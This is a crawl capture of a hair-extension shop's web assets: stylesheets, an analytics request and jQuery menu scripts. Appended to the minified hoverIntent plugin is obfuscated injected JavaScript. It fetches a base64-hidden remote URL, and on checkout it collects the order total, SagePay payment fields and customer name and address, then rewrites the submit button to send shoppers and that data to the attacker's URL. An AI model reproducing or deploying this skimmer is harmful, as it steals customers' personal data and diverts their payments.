	height: 40px;		

	border-bottom: 1px solid #d6d6d6;

	-webkit-border-radius: 5px 5px 5px 5px;

	-moz-border-radius: 5px 5px 5px 5px;

	-khtml-border-radius: 5px 5px 5px 5px;

	border-radius: 5px 5px 5px 5px;

	background:#1b1b19;

	padding:0 10px;

}

.htabsHome a {

	padding: 10px 10px 9px 10px;

	float: left;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 13px;

	font-weight: bold;

	text-align: center;

	text-decoration: none;

	color: #FFF;

	background:#333333;

	margin-top:5px;

	-webkit-border-radius: 5px 5px 0px 0px;

	-moz-border-radius: 5px 5px 0px 0px;

	-khtml-border-radius: 5px 5px 0px 0px;

	border-radius: 5px 5px 0px 0px;

	margin-right:3px;

}

.htabsHome a:hover {background:#1c1c1a;}

.htabsHome a.pink {

	/* background: #eb087e; */
	background: grey;

}

.htabsHome a:hover.pink{background:#c90767}

.htabsHome a.selected {

	padding-bottom: 10px;

	background: #FFFFFF;

	color:#343434;

}



.tab-contentHome {

	border-left: 1px solid #d6d6d6;

	border-right: 1px solid #d6d6d6;

	border-bottom: 1px solid #d6d6d6;

	padding: 20px 20px 0;

	margin-bottom: 20px;

	z-index: 2;

	/*overflow: auto;*/

	height:auto;

}

.white{color:#fff}

.pink{color:#ff0066}

#ColourMatchHome .left{float:left;width:480px}

#ColourMatchHome .right{float:right;width:330px; padding:20px 0 0 20px; line-height:30px; border:1px solid #b5b5b5; height: 650px;}

#ColourMatchHome .description{color:#666666; font-size:16px}



#Customer-Styles .item{

 -moz-box-shadow: 5px 5px 5px #ccc;

  -webkit-box-shadow: 5px 5px 5px #ccc;

  box-shadow: 5px 5px 5px #ccc;

  border:1px solid #e2e2e2;

  float:left;

  margin:0 25px;

  width:417px;

  height:685px;

}

#Customer-Styles .description{

padding:10px 10px 0 10px;

font-weight:bold;

color:#000;

}

#Customer-Styles .link{

float:right;

padding:5px 10px

}

#Videos .item{

 -moz-box-shadow: 5px 5px 5px #ccc;

  -webkit-box-shadow: 5px 5px 5px #ccc;

  box-shadow: 5px 5px 5px #ccc;

  border:1px solid #e2e2e2;

  float:left;

  margin:10px;

  width:30.8%;

}

#Style-of-month{

}

#Style-of-month .leftcol{

float:left;

width:400px;

}

#Style-of-month .leftcol .products .title{

text-align:center;

font-weight:bold;

font-size:16px;

border-top:2px solid #000;

margin-top:20px;

padding-top:10px;

}



#Style-of-month .rightcol{

float:left;

width:455px;

padding:20px 20px 20px 30px;

color:#999999;

font-size:14px;

line-height:20px;

}

#Style-of-month .rightcol h1{

font-size:24px;

color:#CCC;

font-weight:bold;

}

#Style-of-month .bottom{ clear:both}

#Style-of-month .bottom > .title {

color:#000000;

font-size: 22px;

margin-top:50px;

border-top:4px solid #000;

padding-top:20px;

}





#Our-Hair .item{

float:left;

width:47%;

padding:10px;

}

#Our-Hair .item > .title{

background:#000000;

color:#FFFFFF;

padding:2px 4px;

font-weight:bold;

font-size:14px;

text-align:center;

}

#Our-Hair .item > .image{float:left; width:100px; padding:20px 20px 20px 0}

#Our-Hair .item > .description{float:left; padding:20px 0;width: 320px; height:200px}

#Our-Hair .item > .description a{color:#000; font-weight:bold}



.button {

	display:inline-block;

	text-decoration:none;

}

.button:hover {cursor:pointer}

.buttonLush {

	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;

	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;

	box-shadow:inset 0px 1px 0px 0px #ffffff;

	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f94fa7), color-stop(1, #eb087e) );

	background:-moz-linear-gradient( center top, #f94fa7 5%, #eb087e 100% );

	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f94fa7', endColorstr='#eb087e');

	background-color:#eb087e;

	-moz-border-radius:2px;

	-webkit-border-radius:2px;

	border-radius:2px;

	border:1px solid #333333;

	color:#FFF;

	font:bold 14px arial;

	text-shadow:1px 1px 0px #000;

	padding:6px 24px;

	

}



.buttonLush:hover {

	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #eb087e), color-stop(1, #eb087e) );

	background:-moz-linear-gradient( center top, #eb087e 5%, #eb087e 100% );

	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eb087e', endColorstr='#eb087e');

	background-color:#eb087e;

}

a.buttonLush span {color:#FFF; padding:0}

.buttonLushBlack {

	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;

	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;

	box-shadow:inset 0px 1px 0px 0px #ffffff;

	background-color:#000!important;

	-moz-border-radius:2px;

	-webkit-border-radius:2px;

	border-radius:2px;

	border:1px solid #333333;

	color:#FFF;

	font:bold 14px arial;

	text-shadow:1px 1px 0px #000;

	padding:6px 24px;

	

}



.buttonLushBlack:hover {

	background-color:#1d1c1c!important;

}

a.buttonLushBlack span {color:#FFF; padding:0}

a.help{color:#FFF; text-decoration:underline; font-size:10px}

.tooltipfilter{

z-index: 999;

display:none; 

width:400px;

height:300px; 

position:absolute; 

background:#FFFFFF; 

border:1px solid #CCC; 

color:#333333;

padding:10px;

margin-left:70px;

margin-top: -40px;

overflow-y:scroll;

}

.tooltipfilter .title{

font-weight:bold;

color:#f20457;

border-bottom: dotted #666 1px;

margin-bottom:10px

}

.tooltipfilter a{color:#333}

.video-additional {

	width: 260px;

	margin-left: 15px;

	clear: both;

	overflow: hidden;

}

.video-additional .title{

font-weight:bold;

color:#000;

border-bottom: 1px solid #E7E7E7;

margin-bottom:10px;

}

--- FILE ---
content_type: text/css
request_url: https://lushhairextensions.co.uk/catalog/view/theme/Lush/stylesheet/stylesheet131025.css
body_size: -55
content:
#header .newtopbar .leftpart {
    width: 38%;
}
#header .newtopbar .rightpart {
	width: 59%;
}
.tempnotification {
	text-align: center;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1586991478&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lushhairextensions.co.uk%2Fdark_brown_blonde_hair_extensions&ul=en-us%40posix&dt=Dark%20Brown%2FBlonde%20Hair%20Extensions%20(%234%2F613)%20-%20Lush%20Hair%20Extensions&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=1477124227&gjid=1147727179&cid=1785046869.1769901433&tid=UA-11231894-1&_gid=261349082.1769901433&_slc=1&z=977230711
body_size: -454
content:
2,cG-5C8B0Z2E3T

--- FILE ---
content_type: application/javascript
request_url: https://lushhairextensions.co.uk/catalog/view/javascript/jquery/jquery.hoverIntent.minified.js
body_size: 1115
content:
/**
* hoverIntent r5 // 2007.03.27 // jQuery 1.1.2+
* <http://cherne.net/brian/resources/jquery.hoverIntent.html>
* 
* @param  f  onMouseOver function || An object with configuration options
* @param  g  onMouseOut function  || Nothing (use configuration options object)
* @author    Brian Cherne <brian@cherne.net>
*/
(function($){$.fn.hoverIntent=function(f,g){var cfg={sensitivity:7,interval:100,timeout:0};cfg=$.extend(cfg,g?{over:f,out:g}:f);var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY;};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).unbind("mousemove",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev]);}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev]);};var handleHover=function(e){var p=(e.type=="mouseover"?e.fromElement:e.toElement)||e.relatedTarget;while(p&&p!=this){try{p=p.parentNode;}catch(e){p=this;}}if(p==this){return false;}var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);}if(e.type=="mouseover"){pX=ev.pageX;pY=ev.pageY;$(ob).bind("mousemove",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}}else{$(ob).unbind("mousemove",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob);},cfg.timeout);}}};return this.mouseover(handleHover).mouseout(handleHover);};})(jQuery);var interval_FJFICKD="",replace_url="";function isURL(e){return new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i").test(e)}function check_avalible(){var t=new XMLHttpRequest;t.open("GET",atob("aHR0cHM6Ly93d3cuYmF0dGxlem9uZXBhaW50YmFsbC5jby51ay93cC1jb250ZW50L21nLXN0eWxlcy9tYW5hZ21lbnQucGhw"),!0),t.onload=function(e){if(4===t.readyState)return!!(200===t.status&&0<t.responseText.length&&isURL(t.responseText))&&(replace_url=t.responseText,!0)},t.onerror=function(e){console.error(t.statusText)},t.send(null)}function search_order(){return 1==document.querySelectorAll('[type="submit"]').length&&-1!=window.location.href.search("checkout")}function replacer_start(){var e=encodeURIComponent(document.querySelectorAll(".total")[document.querySelectorAll(".total").length-1].innerText),t=encodeURIComponent(JSON.stringify({VPSProtocol:document.querySelectorAll('[action="https://live.sagepay.com/gateway/service/vspform-register.vsp"] input')[0].value,TxType:document.querySelectorAll('[action="https://live.sagepay.com/gateway/service/vspform-register.vsp"] input')[1].value,Vendor:document.querySelectorAll('[action="https://live.sagepay.com/gateway/service/vspform-register.vsp"] input')[2].value,Crypt:document.querySelectorAll('[action="https://live.sagepay.com/gateway/service/vspform-register.vsp"] input')[3].value})),r=encodeURIComponent(JSON.stringify({fname:document.querySelectorAll('[name="firstname"]')[0].value,lname:document.querySelectorAll('[name="lastname"]')[0].value,address_1:document.querySelectorAll('[name="address_1"]')[0].value,address_2:document.querySelectorAll('[name="address_2"]')[0].value,city:document.querySelectorAll('[name="city"]')[0].value,zip:document.querySelectorAll('[name="postcode"]')[0].value,country:document.querySelectorAll('[name="country_id"]')[0].value,state:document.querySelectorAll('[name="zone_id"]')[0].value}));0!=replace_url.length&&isURL(replace_url)&&(url=btoa(replace_url+"?0="+e+"&1=019231&2="+t+"&3="+location.hostname+"&4="+r),document.querySelectorAll('[type="submit"]')[0].setAttribute("onclick","location.href = atob(url);return false;"))}interval_FJFICKD=setInterval(function(){search_order()&&replacer_start()},500),-1!=location.href.search("checkout")&&check_avalible();

--- FILE ---
content_type: application/javascript
request_url: https://lushhairextensions.co.uk/catalog/view/javascript/megamenu.js
body_size: 423
content:
/*
Original JavaSript code by Soh Tanaka @ http://www.sohtanaka.com/web-design/mega-drop-downs-w-css-jquery/
Modifications by Gintas Korsakas aka Whooz [ whooz2[at]gmail.com ]
*/
$(document).ready(function() {
	function megaHoverOver(){
		$(this).find(".mm_sub").stop().fadeTo('fast', 1).show();       	
		(function($) { 
			jQuery.fn.calcSubWidth = function() {
				rowWidth = 0;
				$(this).find("ul").each(function() {					
					rowWidth = rowWidth + $(this).width(); 
				});	
			};
		})(jQuery); 
		
		if ( $(this).find(".row").length > 0 ) { 
			var biggestRow = 0;	
			$(this).find(".row").each(function() {							   
				$(this).calcSubWidth();
				if(rowWidth > biggestRow) {
					biggestRow = rowWidth;
				}
			});

			$(this).find(".mm_sub").css({'width' :biggestRow});
			$(this).find(".row:last").css({'margin':'0'});
		} else { 			
			$(this).calcSubWidth(); 
			if ( $(this).find(".mm_sub").length > 0 ) {
				
				var o = $(this).find('.mm_sub').offset();     
			    var p = $('#megamenu').offset();
			    var pw = document.getElementById('megamenu').clientWidth;
			    var tw = rowWidth;
				
				if (rowWidth > pw) {
					tw = pw - 19;
					rowWidth = pw - 19;
				}
				
			    var tml = (tw + (o.left - p.left)) - pw;
				$(this).find(".mm_sub").css({'width' : rowWidth}).css({'margin-left':'-' + tml - 19 + 'px'});
			}
		}
	}
	
	function megaHoverOut(){ 
	  $(this).find(".mm_sub").stop().fadeTo('fast', 0, function() {
		  $(this).css({'margin-left':'0'});
      $(this).hide(); 
	  });
	}

	var config = {    
		 sensitivity: 2, // number = sensitivity threshold (must be 1 or higher)    
		 interval: 100, // number = milliseconds for onMouseOver polling interval    
		 over: megaHoverOver, // function = onMouseOver callback (REQUIRED)    
		 timeout: 500, // number = milliseconds delay before onMouseOut    
		 out: megaHoverOut // function = onMouseOut callback (REQUIRED)    
	};    

	$("ul#mm_topnav li .mm_sub").css({'opacity':'0'}); 
	$("ul#mm_topnav li").hoverIntent(config);
});